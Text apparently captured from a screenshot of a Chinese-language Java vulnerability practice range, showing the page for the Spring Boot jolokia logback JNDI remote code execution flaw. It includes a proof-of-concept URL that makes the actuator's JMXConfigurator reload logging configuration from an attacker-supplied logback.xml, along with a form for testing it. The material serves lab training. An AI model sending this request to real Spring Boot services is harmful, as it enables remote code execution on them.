 Java 靶场
基础漏洞
其他漏洞
admin
j
Shiro
XStream
Jackson
SnakeYaml
xmldecoder
readobject
Spring Boot
jolokia logback
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Spring Boot
jolokia logback
jolokia logback JNDI RCE
漏洞描述
LandGrey/SpringBootVulExploit: SpringBoot 相关漏洞学习资料，利用方法和技巧合集，黑盒安全评估 check list
POC:
http://127.0.0.1:8000/actuator/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1:8000!/upload!/logback.xml
漏洞测试
URL:
http://127.0.0.1:8000/upload/logback.xml
立即提交
重置
测试结果